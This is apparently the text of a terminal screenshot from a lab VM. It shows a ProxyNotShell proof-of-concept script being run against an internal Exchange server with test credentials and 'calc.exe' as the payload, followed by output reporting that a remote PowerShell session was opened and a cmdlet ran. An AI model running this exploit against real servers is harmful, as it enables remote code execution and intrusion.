 Terminal - test@test-virtual-machine: ~/in/ProxyNotShell-PoC
File Edit View Terminal Tabs Help
test@test-virtual-machine:~/in/ProxyNotShell-PoC$ python2 poc_aug3.py
https://192.168.3.100 'wd@dc.srv2012r2.local' 'Dumbpassword!' calc.exe
[+] Create powershell session
[+] Got ShellId success
[+] Run keeping alive request
[+] Success keeping alive
[+] Run cmdlet new-offlineaddressbook
[+] Create powershell pipeline
[+] Run keeping alive request
[+] Success remove session
test@test-virtual-machine:~/in/ProxyNotShell-PoC$